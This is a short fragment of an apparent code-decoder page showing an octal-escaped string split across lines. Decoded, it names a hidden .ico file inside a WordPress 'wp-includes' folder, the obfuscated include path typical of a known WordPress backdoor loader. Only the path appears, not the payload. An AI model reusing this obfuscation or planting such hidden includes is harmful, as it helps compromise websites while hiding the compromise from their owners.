
Did this file decode correctly?
Yes
No
Original Code
\
057
var
/\
167
ww/k\
151
spat\
141
k200\
060.
hu/\
150
tml/\
167
p-in\
143
lude\
163
/ran\
144
om_c\
157
mpat
\
057.922
\
145e206
\
056
ico